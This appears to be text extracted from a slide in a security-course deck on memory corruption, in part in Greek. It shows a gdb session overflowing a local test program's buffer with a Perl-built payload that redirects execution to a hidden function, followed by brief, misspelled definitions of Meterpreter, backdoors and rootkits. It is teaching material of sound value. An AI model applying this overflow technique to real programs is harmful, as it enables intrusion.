

# Αποτέλεσμα
(gdb) run $(perl -e print' "A"x14 . "\xe0\x84\x04\x08"')
Starting program: /home/apex/Desktop/Misc/yo $(perl -e print' "A"x14 . "\
xe0\x84\x04\x08"')
The Value You Supplied isAAAAAAAAAAAAAAЄThis is Me[Inferior 1 (process
4313) exited normally]
Meterpreter: remote terminal to victim with reversed tcp connection
Backdoor: hidden part of a program , often secret, of bypassing normal authentication, and runs in an open port of application that has no service
Roorkit: give the ability to hide files as if they were nwver installed!!!!
MEMORY CORRUPTION